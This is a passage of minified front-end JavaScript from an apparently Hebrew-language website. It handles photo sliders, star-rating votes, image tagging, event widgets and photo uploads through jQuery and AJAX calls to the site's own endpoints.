i="xxxxx-xxxx"[t-1],n=16*Math.random()|0,s="x"==i?n:3&n|8;e+="-"==i||"4"==i?i:s.toString(16)}return e}var r=function(){if(h(),k(),n.find(".image_display.active").length?s=n.find(".image_display.active"):(s=n.find('.image_display[data-pos="1"]'),s.find(".inner_strip").css({width:"0%"})),w=n.data("imagesCount"),o=parseInt(s.data("pos")),a=n.find('.single_time_strip[data-pos="'+o+'"]'),b=a.find(".inner_strip").length?parseInt(a.find(".inner_strip")[0].style.width):0,b>=100){if(o==w)return n.find(".image_display").removeClass("active"),void f();o+=1,s=n.find('.image_display[data-pos="'+o+'"]'),a=n.find('.single_time_strip[data-pos="'+o+'"]'),b=parseInt(a.find(".inner_strip")[0].style.width)}if(n.find(".image_display").removeClass("active").hide(),s.addClass("active").show(),o>1)for(var e=1;e<o;e++)n.find('.single_time_strip[data-pos="'+e+'"] .inner_strip').css("width","100%");if(o<w)for(var e=w;e>o;e--)n.find('.single_time_strip[data-pos="'+e+'"] .inner_strip').css("width","0%");i=1e3*(1==n.find(".image_display").length?c:d)/100*(100-b),l()},l=function(){var e={item:a.find(".inner_strip")};e.item.css({width:b+"%"}).animate({width:"100%"},{duration:i,easing:"linear",complete:function(){}}),e.timeout=setTimeout(function(){r()},i+1e3*(1==n.find(".image_display").length?c:d)/100),p(e)},h=function(){for(var e in _){var t=_[e];t.item.stop(),clearTimeout(t.timeout),delete _[e]}},p=function(t){var i=e();_[i]=t},f=function(){var e=I();m.find(".current_active").removeClass("current_active"),u<=e+1?(M(0),n=m.find(".swiper-slide").eq(0).addClass("current_active")):n=m.find(".swiper-slide").eq(e+1).addClass("current_active"),r()},C=!0,k=function(){var e=D(),i=n.index(),s=i-i%x;C?C=!1:e!=s&&t.slideTo(s),T()},T=function(){var e=I();g.find(".swiper-pagination-bullet, .pagination-group").removeClass("active");var t=g.find(".swiper-pagination-bullet[data-pos="+e+"]");t.addClass("active"),t.parents(".pagination-group").addClass("active");var i=D();i?v.show():v.hide(),i+x>=u?y.hide():y.show()},S=function(e,t){if(!(e+1>u||e<0)){if(m.find(".swiper-slide").removeClass("current_active"),n=m.find(".swiper-slide").eq(e),n.addClass("current_active"),"undefined"!=typeof t){var i=parseInt(n.data("imagesCount"));(i<t||t<1)&&(t=1),n.find(".inner_strip").css("width","0%"),n.find(".image_display").removeClass("active"),n.find('.image_display[data-pos="'+t+'"]').addClass("active")}r()}},D=function(){return m.find(".swiper-slide-active").index()},I=function(){return m.find(".current_active").index()},E=function(){g.find(".swiper-pagination-bullet").click(function(){var e=$(this).data("pos"),t=1;$(m.find(".swiper-slide").eq(e).find(".inner_strip")).each(function(){var e=parseInt($(this)[0].style.width);0!=e&&100!=e&&(t=$(this).parents(".single_time_strip").first().data("pos"))}),M(e),S(e,t)})},P=function(){v.click(function(){var e=D();if(e){var t=1;$(m.find(".swiper-slide").eq(e).find(".inner_strip")).each(function(){var e=parseInt($(this)[0].style.width);0!=e&&100!=e&&(t=$(this).parents(".single_time_strip").first().data("pos"))}),M(e-x),S(e-x,t)}}),y.click(function(){var e=D();if(!(e+x>=u)){var t=1;$(m.find(".swiper-slide").eq(e).find(".inner_strip")).each(function(){var e=parseInt($(this)[0].style.width);0!=e&&100!=e&&(t=$(this).parents(".single_time_strip").first().data("pos"))}),M(e),S(e+x,t)}})},M=function(e){h();for(var t=e;t<u;t++){var i=m.find(".swiper-slide").eq(t);i.find(".inner_strip").css({width:"0%"}),i.find(".image_display").removeClass("active").hide(),i.find(".image_display_1").show()}};return setTimeout(function(){t=new Swiper(m,{spaceBetween:20,slidesPerView:x,autoPlay:!0,loop:!1,touchRatio:0,direction:"horizontal",onInit:function(){E(),P(),S(0,1)}}),t.on("touchStart",function(){h()}),t.on("touchStart",function(){h()}),t.on("touchEnd",function(){r()}),m.find(".single_time_strip").click(function(){var e=$(this).parents(".swiper-slide").index(),t=$(this).data("pos");S(e,t)}),m.find(".swiper-slide .inner_box").hover(function(){var e=$(this).parents(".swiper-slide").hasClass("current_active");e&&h()},function(){var e=$(this).parents(".swiper-slide").hasClass("current_active");e&&r()})},500),{play:r,pause:h}},k=function(){var e=function(e,t,i){e.find(".infoBox").attr("class","infoBox").addClass(i).html(t).show(),e.find(".stars").hide()},i=function(){for(var e=$(this).index(),t=$(this).parent().find(".starNew"),i=0;i<t.length;i++)i<=e?t.eq(i).removeClass("empty"):t.eq(i).addClass("empty")},n=function(){for(var e=($(this).index(),$(this).parent().find(".starNew")),t=0;t<e.length;t++)"empty"==e.eq(t).data("star")?e.eq(t).addClass("empty"):e.eq(t).removeClass("empty")},s=function(){var t=($(this),$(this).parents(".swiper-slide")),i=t.data("id"),n=$(this).index()+1,s=t.find(".newRateBox"),a=t.find(".contentBox");e(s,"ההצבעה נשלחת..");var o=new FormData;o.append("photo_id",i),o.append("rating",n),o.append("_token",r),$.ajax({url:l,type:"POST",data:o,cache:!1,contentType:!1,processData:!1}).done(function(i){i.ok?(e(s,"הצבעתך נקלטה","success"),t.find(".ratings").addClass("voted")):e(s,i.error,"error")}).error(function(t){"status"in t&&422==t.status&&(t.responseText=$.parseJSON(t.responseText),e(s,t.responseText.error,"error"))}).always(function(){setTimeout(function(){var e=t.index(),i=p.find(".swiper-slide").eq(e);i.find(".rateBox").hide(),i.find(".ratings").addClass("voted")},2500),setTimeout(function(){s.hide(),a.show()},2500)})},a=function(){var e=function(e){var t=$(e).parents(".image.image_box"),a=t.find(".newRateBox"),o=t.find(".contentBox");a.is(":visible")||(a.show(),o.hide(),$(e).hasClass("voted")?(a.css({height:"25px"}),a.find(".stars, .title").hide(),a.find(".infoBox").attr("class","infoBox").css("color","#ff7d7d").html("הצבעת כבר לתמונה זו").show(),setTimeout(function(){a.hide(),o.show()},1500)):a.find(".starNew").hover(i,n).click(s))};p.on("click",".swiper-slide .ratings",function(){e(this)});p.parents(".singleWidgetContainer").bind("cssClassRemoved",function(){setTimeout(function(){t&&t.onResize&&t.onResize()},50)})};return{init:a}},T=function(){var e=C();return k().init(),{pauseSwiper:e.pause,playSwiper:e.play}};return{init:T}},widgetDailyPicFullImageHandler=function(e){var t,i,n=e.token,s=e.voteUrl,a=e.itemsLength,o=a>1,r=e.isDesktop,l=e.widgetID,c=$("#"+l),d=$("#"+l+"_big"),u=e.swiperContainer||"swiper-container",h=c.find("."+u),p=d.find("."+u),f=e.SwiperRightArrowClass||"swiper-button-next",m=e.SwiperLeftArrowClass||"swiper-button-prev",g=e.isHomePageTopBlock===!0,v=function(){t=new Swiper(h,{nextButton:"."+f,prevButton:"."+m,spaceBetween:20,loop:!0}),i=new Swiper(p,{nextButton:"."+f,prevButton:"."+m,spaceBetween:20,loop:!0,keyboardControl:!0}),window._swiper=t,window._swiper_big=i,h.hover(t.stopAutoplay,function(){h.hasClass("stop")||t.startAutoplay()}),p.hover(t.stopAutoplay,function(){p.hasClass("stop")||t.startAutoplay()})},y=function(){
var e=function(e,t,i){e.find(".infoBox").attr("class","infoBox").addClass(i).html(t).show(),e.find(".stars").hide()},a=function(){for(var e=$(this).index(),t=$(this).parent().find(".starNew"),i=0;i<t.length;i++)i<=e?t.eq(i).removeClass("empty"):t.eq(i).addClass("empty")},l=function(){for(var e=($(this).index(),$(this).parent().find(".starNew")),t=0;t<e.length;t++)"empty"==e.eq(t).data("star")?e.eq(t).addClass("empty"):e.eq(t).removeClass("empty")},u=function(){var i=($(this),$(this).parents(".swiper-slide")),a=i.data("id"),r=$(this).index()+1,l=i.find(".newRateBox"),u=i.find(".contentBox");e(l,"ההצבעה נשלחת..");var p=new FormData;p.append("photo_id",a),p.append("rating",r),p.append("_token",n),$.ajax({url:s,type:"POST",data:p,cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(e(l,"הצבעתך נקלטה","success"),i.find(".ratings").addClass("voted")):e(l,t.error,"error")}).error(function(t){"status"in t&&422==t.status&&(t.responseText=$.parseJSON(t.responseText),e(l,t.responseText.error,"error"))}).always(function(){o&&setTimeout(function(){t.startAutoplay(),h.removeClass("stop");var e=i.index(),n=c.find(".swiper-slide").eq(e),s=d.find(".swiper-slide").eq(e);n.find(".rateBox").hide(),n.find(".ratings").addClass("voted"),s.find(".rateBox").hide(),s.find(".ratings").addClass("voted")},2500),setTimeout(function(){l.hide(),u.show()},2500)})},p=function(){var e=function(e){var i=$(e).parents(".image.image_box"),n=i.find(".newRateBox"),s=i.find(".contentBox");n.is(":visible")||(n.show(),s.hide(),$(e).hasClass("voted")?(n.css({height:"25px"}),n.find(".stars, .title").hide(),n.find(".infoBox").attr("class","infoBox").css("color","#ff7d7d").html("הצבעת כבר לתמונה זו").show(),setTimeout(function(){n.hide(),s.show()},1500)):(o&&(t.stopAutoplay(),h.addClass("stop")),n.find(".starNew").hover(a,l).click(u)))};if(c.on("click",".swiper-slide .ratings",function(){e(this)}),d.on("click",".swiper-slide .ratings",function(){e(this)}),r){c.parents(".singleWidgetContainer").bind("cssClassRemoved",function(){setTimeout(function(){t&&t.onResize&&t.onResize()},50)}),d.on("click",".closeContainer",function(){o&&t.slideTo(i.activeIndex),d.hide()})}};return{init:p}},w=function(){g||(a>1?v():(c.find(".swiper-button-prev, .swiper-button-next").hide(),d.find(".swiper-button-prev, .swiper-button-next").hide())),y().init()};return{init:w}},tagNewsPhotosPopupHandler=function(){var e="popup-add-tags",t=$("#tagNewsPhotosPopup"),i=t.find("."+e),n=i.find("form").attr("action"),s=function(){var e,i=function(){$(".error",e).removeClass("error"),s(e)},s=function(){$(".errors, .success",e).hide()},a=function(){$(".success",e).slideDown()},r=function(t){var i="";for(key in t)e.find("[name="+key+"]").addClass("error"),i+="<li>"+t[key]+"</li>";$(".errors ul",e).html(i),$(".errors",e).slideDown()},c=function(){var t=new FormData;return $.each($("input, select",e),function(e,i){var n=$(i).attr("name"),s=$(i).attr("type");"checkbox"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}),t},d=function(t){if(t.lengthComputable){var i=(100*t.loaded/t.total).toFixed(2);i=1==i?100:i,$(".status",e).width(i+"%").html(i+"%")}},u=function(){t.find("form").on("submit",function(t){if(t.preventDefault(),e=$(this),e.hasClass("disable"))return!1;i();var s=c();return $.ajax({url:n,type:"POST",data:s,xhr:function(){var t=$.ajaxSettings.xhr();return t.upload&&t.upload.addEventListener("progress",function(t){d(t,e)},!1),t},cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(a(),l(),setTimeout(function(){o()},5e3),e[0].reset()):r(t.errors)}).error(function(t){e.removeClass("disable"),"status"in t&&(422==t.status||403==t.status)&&(t.responseText=$.parseJSON(t.responseText),r(t.responseText))}).always(function(){$(".status",e).width("0").html("")}),!1})};return{init:u,hideAll:s,showCustomErrors:function(t){for(var i="",n=0;n<t.length;n++)i+="<li>"+t[n]+"</li>";$(".errors ul",e).html(i),$(".errors",e).slideDown()}}},a=function(e){$("body").addClass("tag_news_popup_open"),s().hideAll(),$(".tagNewsImageBlock input").val(e);var i=$(".tagNewsImageBlock img").data("imageHref");$(".tagNewsImageBlock img").attr("src",i+e),$(".tagNewsImageBlock").show(),$(".selectTags").show(),t.show()},o=function(){$("body").removeClass("tag_news_popup_open"),$(".tagNewsImageBlock").hide(),t.hide()},r=function(){t.click(function(e){i[0].contains(e.target)||o()}),t.find("form > .close").click(function(){o()})},l=function(){$(".selectTags").hide(),$(".tagNewsImageBlock").hide()};return{init:function(){s().init(),r()},show:a}},sliderBannersHandler=function(e){var t=e.id,i=$("#sliderBannerBlock_"+t),n=i.find(".singleSliderImage"),s=i.find(".sliderProgressBar"),a=function(){var e=i.find(".singleSliderImage.current"),t=e.index();t==n.length-1?t=0:t++;var s=n.eq(t),a=s.data("slideTime");e.removeClass("current"),s.addClass("current"),o(a)},o=function(e){function t(){r>=100?(clearInterval(l),a()):(r+=n,i.css("width",r+"%"))}var i=s.find(".bar"),n=1,o=10*e;e>5&&(n=.1,o=e);var r=0,l=setInterval(t,o)};return{start:function(e){o(e)}}},indexes_events_handler=function(e,t,i,n){var s=e,a=t,o=i,r="widgetid_"+o,l=$("#"+r),c=n,d=function(e,t){$(".changeDay .nextDay",l).data("julianDay",e),$(".changeDay .prevDay",l).data("julianDay",t)},u=function(e,t){return c.replace("INDEX_ID",e).replace("__YEAR__",t.year).replace("__MONTH__",t.month).replace("__DAY__",t.day)},h=function(e,t,i,n){var s='<a class="anotherRowContent" target="_blank" href="'+u(e,n)+'">';$.each(i,function(e,i){t.indexOf(i.index_column_id.toString())!==-1&&(s+='<div class="contentData">',"1"==i.column.shows_title_in_calendar.toString()&&(s+='<div class="preTitle">',s+=i.column.title,s+=":",s+="</div>"),s+=i.data,s+="</div>")}),s+="</a>",$(".single_content_type_content[data-type=indexes_"+e+"]",l).append(s)},p=function(e,t){t?($(".single_content_type_content",l).each(function(){var e=$(this),t=$(".swiperBlock",e);t.length&&setTimeout(function(){swiper=new Swiper(t,{nextButton:".button-prev",prevButton:".button-next",spaceBetween:50,loop:!0,autoplay:2e3})},50)}),$(".eventsloader",l).hide(),$(".content_types",l).show(),$(".single_content_type.showed",l).length||$(".noEvents",l).show(),d(e+1,e-1)):($(".eventsloader",l).show(),$(".noEvents",l).hide(),$(".content_types",l).hide(),$.ajax({url:s,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:a,julianDay:e,itemID:o}}).done(function(t){$.each(t.content,function(e,i){var n=i.id,s=i.rows.length,a=$(".single_content_type[data-type=indexes_"+n+"]",l),o=$(".single_content_type_content[data-type=indexes_"+n+"]",l);if(a.find(".itemsCount").html(s),s){a.addClass("showed").show(),o.html(""),o.hasClass("open")&&o.show(),$(".single_content_type_content[data-type=indexes_"+n+"]",l).append(i.viewContent);var r=$(".single_content_type_content[data-type=indexes_"+n+"]",l),c=$(".swiperBlock",r);c.length&&setTimeout(function(){swiper=new Swiper(c,{nextButton:".button-prev",prevButton:".button-next",spaceBetween:50,loop:!0,autoplay:2e3})},50),$("#indexes_events_style").remove(),i.viewContent||$.each(i.rows,function(e,i){var n=i.tableID,s=i.columnsToShow,a=i.content;h(n,s,a,t.currentDate.hebrewAsNumbers)})}else a.removeClass("showed").hide(),o.hide().html("")}),$(".currentDate .hebrew",l).html(t.currentDate.hebrew),d(e+1,e-1),is_admin&&runIndexRows()}).error(function(e){console.error("resp: ",e)}).always(function(){$(".eventsloader",l).hide(),$(".content_types",l).show(),$(".single_content_type.showed",l).length||$(".noEvents",l).show()}))},f=function(e){e.toggleClass("open"),e.next().toggleClass("open")};return{init:function(e){p(e,!0),$(".single_content_type",l).click(function(){f($(this))}),$(".prevDay,.nextDay",l).click(function(){var e=$(this).data("julianDay");p(e)})}}},indexes_events_slider_handler=function(e,t,i,n){var s=e,a=t,o=i,r="widgetid_"+o,l=$("#"+r),c=!1,d=n,u=function(e,t){return d.replace("INDEX_ID",e).replace("__YEAR__",t.year).replace("__MONTH__",t.month).replace("__DAY__",t.day)},h=function(e,t,i,n){var s='<a class="single_item" target="_blank" href="'+u(e,n)+'">';$.each(i,function(e,i){t.indexOf(i.index_column_id.toString())!==-1&&(s+='<div class="title">',"1"==i.column.shows_title_in_calendar.toString()&&(s+="<b>",s+=i.column.title,s+=":",s+="</b>"),s+=i.data,s+="</div>")}),s+="</a>",$("#"+r+" .single_content_type_content[data-type=indexes_"+e+"]").append(s)},p=function(e){$("#"+r+" .items_block").css("right",$("#"+r+" .widget_title").width()+50),$.ajax({url:s,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:a,julianDay:e,itemID:o}}).done(function(e){$.each(e.content,function(t,i){var n=i.id,s=i.rows.length,a=$("#"+r+" .single_content_type[data-type=indexes_"+n+"]"),o=$("#"+r+" .single_content_type_content[data-type=indexes_"+n+"]");s?(c=!0,a.css("display","inline-block"),o.css("display","inline-block"),$.each(i.rows,function(t,i){var n=i.tableID,s=i.columnsToShow,a=i.content;h(n,s,a,e.currentDate.hebrewAsNumbers)})):($("#"+r+" .single_content_type[data-type=indexes_"+n+"]").parent().remove(),$("#"+r+" .single_content_type_content[data-type=indexes_"+n+"]").remove())})}).error(function(e){l.remove()}).always(function(){c?($("#"+r+" .content_types").show(),setTimeout(f,250)):$("#"+r).hide().remove()})},f=function(){var e=0,t=$("#"+r+" .widget_title").width()+50,i=$("#"+r+" .widget_title").width()+50,n=$(window).width();$("#"+r+" .items_block div").each(function(){($(this).hasClass("title")||$(this).hasClass("single_tag")||$(this).hasClass("time"))&&(e+=$(this).width())}),e+=100*$("#"+r+" .single_item").length,$("#"+r+" .items_block").width(e),setTimeout(function(){$(window).width()>=769?(n<1290&&(n=1290),setInterval(function(){Math.abs(i)>=e-t&&i!=n&&i<0?i=n:i--,$("#"+r+" .items_block").css("right",i)},1e3/60)):n<e&&setInterval(function(){Math.abs(i)>=e-t?i=n:i--,$("#"+r+" .items_block").css("right",i)},1e3/60)},2e3)};return{init:function(e){p(e)}}},dailyPhotosHelper=function(){var e,t,i=new FormData,n=0,s=0,a=!1,o=[".jpg",".jpeg",".png"],r=!1,l=$("#dailyPhotosNewPopup"),c=l.find(".popupImageInputElement"),d=l.find(".sliderBlock"),u=l.find(".rightAmount"),h=l.find(".leftUpload"),p=l.find(".loadingUserPhotos"),f=l.find(".uploadStage"),m=l.find(".uploadDone"),g=!1,v=function(){r&&(l.find(".hasImagesBlock").show(),l.find(".noImagesBlock").hide()),e&&e.destroy(),e=new Swiper(l.find("#sliderBlockContainer"),{nextButton:".button-prev",prevButton:".button-next",spaceBetween:0,loop:!0,autoplay:2e3}),u.find("span").html(k()),p.hide()},y=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<o.length;s++){var a=o[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},w=function(){var e=c.selector;$("body").on("change",e,function(){$("html, body").animate({scrollTop:0},25);var t=$(e)[0],s=0;if(!y(t))return alert("שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+o.join(", ")+" בלבד."),p.hide(),!1;for(var r=0;r<t.files.length;r++){var c=t.files[r];i.append("images[a"+n+"]",c),function(e,i){var a=new FileReader;a.onload=function(i){var n="";n+='<div class="singleItem swiper-slide">',n+='<div class="imageContainer">',n+='<div class="closeImage" data-image-id="a'+e+'">x</div>',n+='<img src="'+i.target.result+'">',n+="</div>",n+="</div>",d.html(d.html()+n),s++,s==t.files.length&&v()},a.readAsDataURL(i),n++}(n,c)}a||(l.show(),a=!0)})},b=function(e){x(!1),e?(l.find("form").show(),l.show(),a=!0,l.find(".hasImagesBlock").hide(),l.find(".noImagesBlock").show(),l.find(".selectTags").hide()):(p.show(),c.click()),l.find(".imageTagBlock").hide(),l.find(".userDataBlock input[name=user_name]").show()},_=function(e,t,i,n){x(!0),g=t,e?(l.find("form").show(),l.show(),a=!0,l.find(".hasImagesBlock, .noImagesBlock").hide(),l.find(".selectTags").show()):(p.hide(),l.show(),a=!0,l.find(".hasImagesBlock, .noImagesBlock").hide(),l.find(".selectTags").show(),l.find(".stage1Block .buttons").hide(),l.find(".stage2Block").show(),window.scrollTo(0,0),setTimeout(function(){window.scrollTo(0,0)},500)),l.find(".userDataBlock input[name=user_name]").hide();var s=l.find(".imageTagBlock").data("imagePath");l.find(".imageTagBlock").html('<img src="'+s.replace("default/__CHANGE__.png","thumbnail/"+t)+'"><input type="hidden" name="imageTagUrl" value="'+t+'">'+(parseInt(i)?'<input type="hidden" name="news_id" value="'+parseInt(i)+'">':"")).show(),n&&l.find("form textarea[name=content]").val(n.replace(/&quot;/g,'"').replace(/&bull;/g,"•"))},x=function(e){l.find(".topHeader .title").text(e?"תיוג תמונה"+(is_admin?" - מנהל מחובר":""):"העלאת תמונה");var t=l.find("form").attr("action");l.find("form").attr("action",e?t.replace("daily_pic_create","daily_pic_tag"):t.replace("daily_pic_tag","daily_pic_create")),e?(l.find(".uploadDone .text.upload").hide(),l.find(".uploadDone .text.tag").show()):(l.find(".uploadDone .text.upload").show(),l.find(".uploadDone .text.tag").hide())},C=function(t){var n=t.data("imageId");i.append("deleted["+s+"]",n),s++,e.removeSlide(T()),e.update(),u.find("span").html(k()),r&&!k()&&(l.find(".hasImagesBlock").hide(),l.find(".noImagesBlock").show())},k=function(){var t=e.slides.length-2;return t>=0?t:0},T=function(){return e?(e.activeIndex-1)%(e.slides.length-2):0},S=function(){if(t.resetTags(),l.find(".headerBlock .rightAmount span").html("0"),l.find(".currentTags").html(""),l.find(".selectTags").hide(),r?(l.find(".hasImagesBlock").hide(),l.find(".noImagesBlock").show()):(l.find(".stage2Block").hide(),l.find(".stage1Block .buttons").show()),m.hide(),l.find("form")[0].reset(),e){if(k())for(var o=k();o>=0;o--)e.removeSlide(o);e&&e.destroy(),e=!1}i=new FormData,n=0,s=0,a=!1,l.hide()},D=function(){var e,t=[],i=[],n=[],s=function(e,t){var i={type:e};return"single"==e?(i.id=t.data("tagId"),i.name=t.find("span").text(),i.uniqueID=t.data("uniqueId")):"multi"==e&&(i.id=t.data("tagId"),i.name=t.data("name"),i.parentID=t.closest(".tagsContainerSelect").data("randId"),i.uniqueID=t.data("uniqueId")),i},a=function(){var e=[],i="";$(t).each(function(t,n){e.indexOf(n.id)===-1&&(e.push(n.id),i+=0===n.id.toString().indexOf("__")?'<div data-tag-id="'+n.id+'" data-tag-title="'+n.name+'" class="activeTag newTag">':'<div data-tag-id="'+n.id+'" class="activeTag">',i+='<span class="removeTag">x</span>',i+=n.name,i+="</div>")}),l.find(".currentTags").html(i)},o=function(){$("body").on("click",".activeTag .removeTag",function(){var e=$(this).closest(".activeTag"),i=[];$.each(t,function(n){t[n].id!==e.data("tagId")&&i.push(t[n])}),t=i,e.remove()})},r=function(){l.find(".toggleTagsBtn").click(function(){l.find(".selectTags .tagsContainerSelect .selectedOptions").html(""),l.find(".selectTags .tagsContainerSelect").removeClass("hasInnerItem"),$.each(t,function(e,t){if("multi"==t.type){var i=$('.selectTags .tagsContainerSelect .tagsGroupItems .singleTagItem[data-unique-id="'+t.uniqueID+'"]');i.addClass("checked");var n=i.closest(".tagsContainerSelect");n.addClass("hasInnerItem"),n.find(".selectedOptions").html(n.find(".selectedOptions").html()+(n.find(".selectedOptions").html()?", ":"")+t.name)}else"single"==t.type&&$('.selectTags .tagsContainerCheckbox[data-unique-id="'+t.uniqueID+'"]').addClass("checked")}),i=[],$.each(t,function(e,t){i.push(t)}),l.find(".selectTags").show()})},c=function(){l.find(".selectTags .tagsContainerCheckbox").removeClass("checked"),l.find(".selectTags .tagsContainerSelect .tagsGroupItems .singleTagItem").removeClass("checked"),l.find(".selectTags").hide(),i=[]},d=function(){l.find(".rightBtn .cancelGeneral").click(function(){c()})},u=function(){l.find(".leftBtn .approve").click(function(){t=[],$.each(i,function(e,i){t.push(i)}),a(),i=[],l.find(".selectTags").hide()})},h=function(){l.find(".tagsContainerSelect .tagsGroupTitle").click(function(){var t=$(this).closest(".tagsContainerSelect");e=t.data("randId"),$.each(i,function(t){i[t].parentID===e&&n.push(i[t])}),l.find('.tagsContentBlock .tagsContainerCheckbox, .tagsContentBlock .tagsContainerSelect:not([data-rand-id="'+e+'"])').hide(),$(this).hide(),t.find(".tagsGroupItems").show(),l.find(".tagsHeaderBlock .rightBtn .cancelGeneral").hide(),l.find(".tagsHeaderBlock .rightBtn .cancelCustom").show(),l.find(".tagsHeaderBlock .leftBtn").closest(".selectTags").addClass("inner"),l.find(".tagsHeaderBlock .leftBtn .approve").hide(),l.find(".tagsHeaderBlock .leftBtn .select").show()})},p=function(){l.find(".selectTags .tagsContainerCheckbox").click(function(){if($(this).hasClass("checked")){var e=$(this).data("uniqueId");$.each(i,function(t){if(i[t].uniqueID===e)return i.splice(t,1),!1})}else i.push(s("single",$(this)));$(this).toggleClass("checked")})},f=function(){l.find(".selectTags .tagsContainerSelect .tagsGroupItems").on("click",".singleTagItem",function(){if($(this).hasClass("checked")){var e=$(this).data("uniqueId");$.each(n,function(t){if(n[t].uniqueID===e)return n.splice(t,1),!1})}else n.push(s("multi",$(this)));$(this).toggleClass("checked")})},m=function(){l.find(".leftBtn .select, .rightBtn .cancelCustom").click(function(){if(e){var t=l.find('.tagsContainerSelect[data-rand-id="'+e+'"]'),s=[];if($.each(i,function(t){i[t].parentID!==e&&s.push(i[t])}),i=s,$(this).hasClass("select"))if(n.length){i=i.concat(n),t.addClass("hasInnerTags");var a="";$(n).each(function(e,t){a+=(a?", ":"")+t.name}),t.find(".tagsGroupTitle .selectedOptions").html(a).show()}else t.removeClass("hasInnerTags"),t.find(".tagsGroupTitle .selectedOptions").html("");else t.removeClass("hasInnerTags"),t.find(".tagsGroupTitle .selectedOptions").html(""),t.find(".tagsGroupItems .singleTagItem").removeClass("checked");t.find(".tagsGroupItems").hide(),n=[]}l.find(".tagsHeaderBlock .rightBtn .cancelGeneral").show(),l.find(".tagsHeaderBlock .rightBtn .cancelCustom").hide(),l.find(".tagsHeaderBlock .leftBtn").closest(".selectTags").removeClass("inner"),l.find(".tagsHeaderBlock .leftBtn .approve").show(),l.find(".tagsHeaderBlock .leftBtn .select").hide(),l.find(".tagsContentBlock .tagsContainerCheckbox, .tagsContentBlock .tagsContainerSelect, .tagsContentBlock .tagsContainerSelect .tagsGroupTitle").show(),e=!1})},g=function(){var e=1,t=l.find(".newTagsBlock .addInputGroup .addBtn"),i=l.find(".newTagsBlock .loader"),n=l.find(".newTagsBlock .searchResults"),s=l.find(".newTagsBlock");l.find(".newTagsBlock .addInputGroup input.searchNew").on("keyup",function(){var e=$(this).val().toString();n.html("").hide(),i.show(),t.addClass("disabled"),$.ajax({url:s.data("url"),type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:s.data("csrf"),tagName:e}}).done(function(i){if(i.length){var a=!1,o=s.data("randId"),r="";$(i).each(function(t,i){i.title.trim()==e.trim()&&(a=!0),r+='<div class="__singleTagItem" data-name="'+i.title+'" data-tag-id="'+i.id+'" data-unique-id="multi_'+i.id+o+'">',r+="<span>"+i.title+"</span>",r+="</div>"}),n.html(r),n.show(),a||t.removeClass("disabled")}else t.removeClass("disabled")}).error(function(e){t.removeClass("disabled")}).always(function(){i.hide()})}),s.on("click",".__singleTagItem",function(){$(this).clone().removeClass("__singleTagItem").addClass("singleTagItem").appendTo(s.find(".selectedTags")),$(this).remove(),s.find(".selectedTags").find(".singleTagItem").last().click()}),t.on("click",function(){var a=l.find(".newTagsBlock .addInputGroup input.searchNew").val().toString(),o=s.data("randId"),r="__"+e,c="";c+='<div class="singleTagItem newTag" data-name="'+a+'" data-tag-id="'+r+'" data-unique-id="multi_'+r+o+'">',c+="<span>"+a+"</span>",c+="</div>",s.find(".selectedTags").append(c),s.find(".selectedTags").find(".singleTagItem").last().click(),l.find(".newTagsBlock .addInputGroup input.searchNew").val(""),t.addClass("disabled"),i.hide(),n.hide(),e++})},v=function(){l.find(".selectTags .tagsContainerSelect .tagsGroupItems .parentInput input").on("keyup",function(){var e=$(this).val().toString();$(this).closest(".tagsGroupItems").find(".singleTagItem").each(function(){var t=$(this).data("name"),i=t.indexOf(e);if(i!==-1){var n=t.substring(0,i),s=t.substring(i,i+e.length),a=t.substring(i+e.length,t.length),o="<span>"+n+"<span>"+s+"</span>"+a+"</span>";$(this).html(o).show()}else $(this).html("<span>"+t+"</span>").hide()})})};return{init:function(){r(),d(),u(),h(),p(),f(),m(),v(),g(),o()},resetTags:function(){c(),t=[]}}},I=function(e){if(e.lengthComputable){var t=(100*e.loaded/e.total).toFixed(2);t=1==t?100:t,l.find(".uploadStage .progressBar .innerBar").width(t+"%")}};return{init:function(e){r=e,t=D(),t.init(),w(),l.on("click",".closeImage",function(){C($(this))}),l.find(".stage1Block .buttons .cancelBtn, .stage2Block .buttons .cancelBtn, .topHeader .close").click(S),l.find(".stage1Block .buttons .nextBtn").click(function(){l.find(".selectTags").hide(),l.find(".stage1Block .buttons").hide(),l.find(".stage2Block").show()}),r?(l.find("form").show(),l.find(".selectTags").hide(),l.find(".noImagesBlock .contentBlock").click(function(){p.show(),c.click(),document.body.onfocus=function(){var e=$(c)[0];e.value.length||p.hide(),document.body.onfocus=null}}),h.click(function(){p.show(),c.click()})):h.click(function(){b(e)}),l.find(".uploadDone .backBtn").click(S),l.find(".errorsBlock .closeBtn").click(function(){l.find(".errorsBlock").hide()}),l.find("form").on("submit",function(e){e.preventDefault();var i=$(this),n=i.attr("action");if(""==i.find("input[name=user_name]").val().trim())return l.find(".errorsBlock ul").html("<li>חובה למלא את הערך שם השולח.</li>"),l.find(".errorsBlock").show(),!1;if(i.find("input[name=user_name]").val().trim().length<=2)return l.find(".errorsBlock ul").html("<li>הערך שם השולח חייב להכיל לפחות 2 תווים.</li>"),l.find(".errorsBlock").show(),!1;if(i.hasClass("disable"))return!1;i.addClass("disable"),f.show(),r&&i.hide();var s=new FormData;$.each($("input, textarea, checkbox, file",i),function(e,t){var i=$(t).attr("name"),n=$(t).attr("type");if("file"==n&&i)if($(t).attr("multiple"))for(var a=0;a<$(t)[0].files.length;a++)s.append(i+"[]",$(t)[0].files[a]);else s.append(i,$(t)[0].files[0]);else"checkbox"==n?$(t).is(":checked")&&s.append(i,$(t).val()):i&&s.append(i,$(t).val())});var a=[];return l.find(".activeTag:not(.newTag)").each(function(){a.push($(this).data("tagId"))}),l.find(".activeTag.newTag").each(function(){s.append("newTags[]",$(this).data("tagTitle"))}),s.append("tags",a.join(",")),s.append("type","updateTags"),$.ajax({url:n,type:"POST",data:s,xhr:function(){var e=$.ajaxSettings.xhr();return 